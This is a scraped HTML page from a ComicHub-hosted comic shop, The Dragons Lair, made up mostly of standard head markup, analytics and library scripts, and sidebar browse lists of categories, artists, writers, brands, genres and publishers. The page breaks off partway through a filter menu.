

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/dragonslair/Colorists/Product/2bef5ea4-5ac8-47e5-b430-cc2910d6448b
body_size: 35874
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Discover the Color Art of  | The Dragons Lair</title>
    <meta name="title" content="Discover the Color Art of  | The Dragons Lair">
    <meta name="description" content="Explore the color art of  at The Dragons Lair. Browse their portfolio, learn about their style, and discover their latest works.">

	
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/dragonslair/Colorists/Product/2bef5ea4-5ac8-47e5-b430-cc2910d6448b">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/754e3fb2-d704-46fe-86c4-c838e663ffd8.jpg" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/dragonslair/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/dragonslair">
										<img src="https://comichub.com/uploads/storelogo/754e3fb2-d704-46fe-86c4-c838e663ffd8.jpg" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/dragonslair/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/dragonslair/SignUp">
										<img src='/Uploads/Icon/5c9bf3db-e629-49cc-87b1-472327a3e992_createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/dragonslair/SignIn">
										<img src='/Uploads/Icon/5c9bf3db-e629-49cc-87b1-472327a3e992_signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/dragonslair/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/dragonslair/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/dragonslair/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/dragonslair/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/dragonslair/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/dragonslair/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/dragonslair/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/info/educational-resources" aria-label="Educational Resources">
												Educational Resources
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/Gallery" aria-label="Gallery">
												Gallery
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/info/about-us" aria-label="Our Story">
												Our Story
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/info/terms-conditions" aria-label="Terms &amp; Conditions">
												Terms &amp; Conditions
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/info/terms-of-trade" aria-label="Terms of Trade">
												Terms of Trade
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/Events/All" aria-label="Upcoming Events">
												Upcoming Events
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Apparel" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Apparel">
												Apparel
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Catalogs" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Supplier_Publications">
												Catalogs
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Card Games" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Card_Product">
												Collectible Card Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Convention &amp; Store Exclusives" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/convention-summit-exclusives">
												Convention &amp; Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miscellaneous" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Miscellaneous">
												Miscellaneous
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Multi-Media" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Video_Audio">
												Multi-Media
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks (Digest)" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/mass-market-paperback">
												Paperbacks (Digest)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Plushies" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/ty-beanie-babies-">
												Plushies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Store Exclusives" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/store-exclusives">
												Store Exclusives
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="A. Shay Hahn" href="https://stores.comichub.com/dragonslair/Artist/Product/a-shay-hahn">
											A. Shay Hahn
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.C. Zamudio" href="https://stores.comichub.com/dragonslair/Artist/Product/ac-zamudio">
											A.C. Zamudio
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/dragonslair/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/dragonslair/Artist/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Hammerstrom" href="https://stores.comichub.com/dragonslair/Artist/Product/aaron-hammerstrom_98FC30">
											Aaron Hammerstrom
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kuder" href="https://stores.comichub.com/dragonslair/Artist/Product/aaron-kuder_A9D035">
											Aaron Kuder
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Lopresti" href="https://stores.comichub.com/dragonslair/Artist/Product/aaron-lopresti_EC85DC">
											Aaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abby Bulmer" href="https://stores.comichub.com/dragonslair/Artist/Product/abby-bulmer_7F5AD6">
											Abby Bulmer
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abel" href="https://stores.comichub.com/dragonslair/Artist/Product/abel_417139">
											Abel
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abhishek Malsuni" href="https://stores.comichub.com/dragonslair/Artist/Product/abhishek-malsuni">
											Abhishek Malsuni
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/dragonslair/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="&amp; Chris Lemole" href="https://stores.comichub.com/dragonslair/Writers/Product/-chris-lemole">
											&amp; Chris Lemole
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aabria Iyengar" href="https://stores.comichub.com/dragonslair/Writers/Product/aabria-iyengar">
											Aabria Iyengar
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/dragonslair/Writers/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Gillespie" href="https://stores.comichub.com/dragonslair/Writers/Product/aaron-gillespie">
											Aaron Gillespie
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron John Gregory" href="https://stores.comichub.com/dragonslair/Writers/Product/aaron-john-gregory">
											Aaron John Gregory
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Sparrow" href="https://stores.comichub.com/dragonslair/Writers/Product/aaron-sparrow">
											Aaron Sparrow
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abigail Jill Harding" href="https://stores.comichub.com/dragonslair/Writers/Product/abigail-jill-harding_2AFEC0">
											Abigail Jill Harding
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Glass" href="https://stores.comichub.com/dragonslair/Writers/Product/adam-glass">
											Adam Glass
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adrian Wassel" href="https://stores.comichub.com/dragonslair/Writers/Product/adrian-wassel">
											Adrian Wassel
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aj Ampadu" href="https://stores.comichub.com/dragonslair/Writers/Product/aj-ampadu">
											Aj Ampadu
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/dragonslair/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/dragonslair/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="30 Days of Night" href="https://stores.comichub.com/dragonslair/Brands/Product/30-days-of-night">
											30 Days of Night
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/dragonslair/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/dragonslair/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aliens" href="https://stores.comichub.com/dragonslair/Brands/Product/aliens">
											Aliens
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="American Jesus" href="https://stores.comichub.com/dragonslair/Brands/Product/american-jesus">
											American Jesus
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal Castle" href="https://stores.comichub.com/dragonslair/Brands/Product/animal-castle">
											Animal Castle
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animosity" href="https://stores.comichub.com/dragonslair/Brands/Product/animosity">
											Animosity
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ant-Man" href="https://stores.comichub.com/dragonslair/Brands/Product/ant-man">
											Ant-Man
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aquaman" href="https://stores.comichub.com/dragonslair/Brands/Product/aquaman">
											Aquaman
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/dragonslair/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/dragonslair/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/dragonslair/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/dragonslair/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/dragonslair/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/dragonslair/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art Supplies" href="https://stores.comichub.com/dragonslair/Genre/Product/art-supplies">
											Art Supplies
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Boys&#39; Love" href="https://stores.comichub.com/dragonslair/Genre/Product/boys-love">
											Boys&#39; Love
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comic Journalism" href="https://stores.comichub.com/dragonslair/Genre/Product/comic-journalism">
											Comic Journalism
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comics &amp; Graphic Novels - Action &amp; Adventure" href="https://stores.comichub.com/dragonslair/Genre/Product/comics-graphic-novels-action-adventure">
											Comics &amp; Graphic Novels - Action &amp; Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Crime" href="https://stores.comichub.com/dragonslair/Genre/Product/crime">
											Crime
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/dragonslair/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/dragonslair/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aardvark Vanaheim" href="https://stores.comichub.com/dragonslair/Publisher/Product/aardvark-vanaheim_4AA7F7">
											Aardvark Vanaheim
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/dragonslair/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abstract Studios" href="https://stores.comichub.com/dragonslair/Publisher/Product/abstract-studios_AED56B">
											Abstract Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Acme Ink" href="https://stores.comichub.com/dragonslair/Publisher/Product/acme-ink_B40EF8">
											Acme Ink
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Action Lab Entertainment" href="https://stores.comichub.com/dragonslair/Publisher/Product/action-lab-entertainment_EC01D9">
											Action Lab Entertainment
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aftershock Comics" href="https://stores.comichub.com/dragonslair/Publisher/Product/aftershock-comics_A299D7">
											Aftershock Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ahoy Comics" href="https://stores.comichub.com/dragonslair/Publisher/Product/ahoy-comics_F147EA">
											Ahoy Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Amaze Ink (Slave Labor Graphic)" href="https://stores.comichub.com/dragonslair/Publisher/Product/amaze-ink-slave-labor-graphic">
											Amaze Ink (Slave Labor Graphic)
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Amp! Comics For Kids" href="https://stores.comichub.com/dragonslair/Publisher/Product/amp-comics-for-kids">
											Amp! Comics For Kids
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/dragonslair/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
